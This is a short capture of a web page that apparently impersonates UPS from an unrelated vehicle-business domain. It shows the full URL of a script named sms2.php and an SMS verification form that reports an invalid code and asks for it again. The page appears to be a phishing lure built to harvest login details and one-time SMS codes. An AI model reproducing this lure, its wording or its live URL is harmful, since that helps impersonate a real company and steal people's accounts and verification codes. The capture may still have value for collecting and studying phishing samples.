 https://fmvehicles.co.uk/UP/app/sms2.php?sess=q3ZwdWf6onnHnvuHpnwRsHH4kbs5Df&deviceAuthn=true&continue=ps2XeCMI8rQLoBT7CzTVBnFPfXdy
ups
Log In >
SMS Verification
Invalid Code. Please Try again
SMS Code
215101
Confirm >